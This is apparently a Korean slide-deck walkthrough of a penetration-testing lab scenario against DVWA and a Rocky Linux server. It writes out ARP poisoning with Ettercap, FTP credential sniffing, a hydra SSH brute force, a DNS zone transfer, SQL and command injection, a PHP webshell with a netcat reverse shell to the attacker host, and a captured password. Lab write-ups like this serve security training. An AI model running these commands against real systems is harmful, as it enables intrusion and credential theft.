시나리오1 과정

 |  | 
칼리서버에서 이더캡 검색 |  | 이더캡 상단 체크
내부망 Scan for hosts | 기다리자!
스캔 결과 (2개의 Host 발견) | 스캔한 Host 확인
각 호스트의 IP, Mac 주소 확인 |  | 타겟 설정 방법

타겟 Add로 설정  Target1 : Gateway (라우터)  Target2 : 록키 | ARP posioning  # 게이트웨이한테 칼리가 내가 로키야라고 하고 록키한테 내가 게이트웨이야 라고 함
타겟1, 2의 각 Mac 주소 | 록키서버에서 게이트웨이 Mac주소 칼리로 변경된 것 확인
직원이 록키서버에서 웹서버 ftp를 접속함 | 와이어샤크를 보던중 ftp 접속한 패킷을 발견! -> ID, Password 탈취


nmap -sV -p 22 10.4.0.3  # 록키의 SSH 포트가 열려있는지 확인 | test.txt 파일
hydra -l root -p /root/test.txt  # root 계정 비밀번호 탈취(Brute Force) | ssh root@10.4.0.3  # 탈취한 root 계정과 비밀번호로 ssh 록키서버에 접속

어라? 이친구 전산팀이구나? 확인 | ssh로 접속하여 /etc/resolve 파일로 DNS 확인

dig axfr wj.com @172.16.18.28  #dig 활용하여 DNS서버의 ZONE파일 탈취 | ssh로 록키서버의 WhatWeb 설치
whatweb dvwa.wj.com  # whatweb을 사용하여 관리자 페이지 식별 | 칼리서버의 DNS변경
취약서버 접속하여 SQL injection  ' OR '1'='1' # | 127.0.0.1 ; id  # Ping Test 페이지에서 취약점 확인  -> 사용자 권한 확인

127.0.0.1 ; ls -R  # 디렉토리 확인 (웹 루트 및 파일 구조 파악) | 127.0.0.1 && echo """ <?php shell_exec('nc 10.4.0.4 4444 -e /bin/sh'); ?>""" > backdoor.php  # Netcat을 활용한 리버스 쉘 페이로드가 포함된 웹쉘(Webshell)을 생성하는 공격 (공격자 칼리 IP 넣기)
127.0.0.1 ; ls  # backdoor.php 파일 생성확인 | nc -lvp 4444  #칼리서버에서 포트 4444 열어주기
URL에 http://dvwa.wj.com/vulnerabilities/exec/backdoor.php 로 접속하면 칼리 커맨더 창에 웹서버의 서버 제어권 획득 확인 (Connect ~ 172.16.18.28) | su wj  asd123!@  # FTP 패킷으로 획득한 사용자 계정으로 로그인

